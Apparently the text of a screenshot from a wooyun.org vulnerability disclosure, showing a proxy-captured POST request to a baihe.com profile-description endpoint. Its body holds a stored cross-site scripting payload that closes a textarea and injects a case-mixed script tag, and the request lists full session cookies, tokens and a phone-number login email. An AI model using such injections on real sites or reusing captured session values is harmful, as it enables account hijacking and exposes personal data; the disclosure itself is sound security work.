 18 http://userinfo.baihe.com POST /Description!modifyDescription.action 302 431
20 http://m4h.baihe.com GET /?_=1339163921191 200 539
21 http://m4h.baihe.com GET /?_=1339163926669 200 539
original request edited request response
raw params headers hex
POST request to /Description!modifyDescription.action
type name value
cookie Hm_lvt_5caa30e0c1... 1339163619121
cookie Hm_lpvt_5caa30e0c... 1339163619121
cookie tempID 8045055559
cookie AuthCookie 4BFFD62B611D896E8B3A0FFD366976733496047EB69C3812D595B5C7DA925EC605...
cookie LoginEmail 13826202456@mobile.baihe.com
cookie GCEmail 13826202456@mobile.baihe.com
cookie GCUserID 70384456
cookie newReg true
cookie token 70384456|8A8D465FD09B9F8B18F24AE1D95C04C6
cookie sgsa_id baihe.com|1339163275525044
cookie sgsa_vt_14_27 1339163275525
cookie hasMatch70384456 "70214453,70305304,70241738,70210823,63888864,53203488,70355447,60868545,6...
cookie ck_webim_info_7038... 1339163870579
cookie gid_m4h 1
cookie ck_webim_num_703... 0
cookie JSESSIONID 7404B9FBF5C9B7A62A8EBD313F09960B
cookie sjbhCookie sjbh
cookie ck_msgInfo_bzt_703... 1%257C864401%257C%25E7%2599%25BE%25E5%2590%2588%25E7%2594%25A8...
body
body discriptionBean.famil... "></textarea><ScRIpT>alert(/welcome/)</ScRIpT><textarea><"
www.wooyun.org